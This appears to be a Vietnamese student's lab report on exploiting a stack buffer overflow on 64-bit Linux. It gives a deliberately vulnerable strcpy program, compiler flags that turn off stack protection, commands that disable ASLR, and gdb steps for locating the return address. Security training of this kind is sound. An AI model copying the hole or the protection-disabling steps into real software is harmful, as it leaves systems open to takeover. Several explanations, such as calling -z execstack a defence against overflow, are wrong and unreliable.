LAB 2

KHAI THÁC VÀ NGĂN CHẶN LỖI BUFFER OVERFLOW


Họ tên và MSSV: NGUYỄN THỊ THU THẢO

MSSV: 0950070038 LỚP : 09_TMDT

Câu 1 :Khai thác lỗi Stack-based Buffer Overflow trên Linux 64 bit
1.1. Soạn thảo 1 chương trình buf.c

$mkdir bufferoverflow && cd bufferoverflow


$nano buf.c


#include<stdio.h>

#include<string.h>

int main(int argc, char *argv[])

{

char buf[100];

strcpy(buf,argv[1]);

printf("Input was: %s\n",buf);

return 0;

}


1.2. Biên dịch chương trình buf.c

$gcc -g -fno-stack-protector -z execstack buf.c -o buf

Giải thích ý nghĩa tham số:

-g: xin ra chỉ thị gỡ rối các chương trình

-fno-stack-protector: giúp tắt đi tính năng kiểm tra độ toàn vẹn của bộ nhớ stack.

-z execstack: ngăn chặn lỗi tràn bộ nhớ đệm.

-o:tham số đầu ra


1.3 Tắt chức năng Address Space Layout Randomization (ASLR)

$sudo sysctl kernel.randomize_va_space=0

Hoặc:

$sudo nano /proc/sys/kernel/randomize_va_space #Chuyển giá trị 2 thành 0
Giải thích ngắn gọn tại sao phải tắt chức năng ASLR: đặt chương trình vào vùng nhớ ngẩu nhiên.

1.4 Cài đặt gdb và bắt đầu debug chương trình

$sudo apt update && apt install gdb -y


$gdb -q buf


1.5 Bên trong môi trường gdb, chọn cú pháp assembly theo kiến trúc Intel và chuyển hàm main thành ngôn ngữ assembly:
(gdb)set disassembly-flavor intel

(gdb)disass main


1.6 Xác định vị trí của return address (RIP)

(gdb)run $(python2 -c "print 'A'*100 + 'B'*12 + 'C'*8 + 'D'*6")


(gdb)info registers


(gdb)x/100x $rsp-200


Trả lời:

- Ý nghĩa của thanh ghi rbp, rsp, rip: rbp chứa địa chỉ nền của bộ nhớ stack, rsp chứa địa chỉ đỉnh của bộ nhớ stack, rip dùng để stack ghi đè lên
- Địa chỉ và giá trị của thanh ghi rbp:địa chỉ 0x7fffffffdec8,giá trị =

42.

- Địa chỉ và giá trị của thanh ghi rip: địa chỉ 0x7fffffffded8, giá trị

=8.

